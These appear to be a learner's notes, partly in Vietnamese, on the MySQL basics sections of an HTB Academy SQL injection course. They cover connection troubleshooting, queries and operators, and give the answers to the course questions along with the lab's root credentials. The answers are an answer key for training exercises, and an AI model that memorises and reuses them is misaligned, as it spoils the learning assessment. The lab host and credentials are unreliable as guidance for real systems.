Module 8: SQL Injection Fundamentals
2. Task
SECTION 4: Intro to MySQL
Create database

Lỗi:
1
ERROR 2026 (HY000): TLS/SSL error: SSL is required, but the server does not support it
nghĩa là client MySQL của bạn đang cố gắng dùng SSL, trong khi dịch vụ MySQL ở 154.57.164.64:31000 lại không hỗ trợ SSL.
Thử tắt SSL khi kết nối:
1
mysql-u root-h154.57.164.64-P31000-p--skip-ssl
hoặc:
1
mysql--protocol=TCP--ssl=0-u root-h154.57.164.64-P31000-p
Bạn có thể kiểm tra phiên bản client:
1
mysql--version
Nếu đây là môi trường HTB Academy, đôi khi máy được cài MariaDB client thay vì MySQL client. Khi đó kết quả của:
1
mysql--version
và:
1
which mysql
sẽ giúp xác định chính xác cú pháp cần dùng.

Create a table and show the table + describe table properties
Question 1

Connect to the database using the MySQL client from the command line. Use the ‘show databases;’ command to list databases in the DBMS. What is the name of the first database? employees
Authenticate to 154.57.164.64 , with user “root” and password “password”
SECTION 5: SQL Statements

Select, insert value,..

Question 1
What is the department number for the ‘Development’ department? d005
Authenticate to 154.57.164.64 , with user “root” and password “password”
SECTION 6: Query Results

Sorting Results and limit the result:

To filter or search for specific data with where or like:

Question 1
What is the last name of the employee whose first name starts with “Bar” AND who was hired on 1990-01-01?
Mitchem
Authenticate to 154.57.164.64 , with user “root” and password “password”
SECTION 7: SQL Operators

Question 1
In the ‘titles’ table, what is the number of records WHERE the employee number is greater than 10000 OR their title does NOT contain ‘engineer’? 654
